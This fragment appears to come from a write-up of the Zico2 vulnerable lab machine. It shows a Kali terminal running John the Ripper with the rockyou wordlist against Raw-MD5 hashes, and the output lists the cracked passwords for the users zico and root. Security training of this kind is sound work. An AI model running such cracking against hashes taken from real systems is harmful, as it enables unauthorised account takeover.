 (kali㉿kali)-[~/vulndevice/zico]
$ sudo john --format=Raw-MD5 --wordlist=/usr/share/wordlists/rockyou.txt upasswd
[sudo] kali 的密码：
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (Raw-MD5 [MD5 128/128 AVX 4×3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
zico2215@ (zico)
34kroot34 (root)
2g 0:00:00:01 DONE (2023-07-01 10:04) 1.600g/s 10027Kp/s 10027Kc/s 12028KC/s 34mush..34greenboot
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.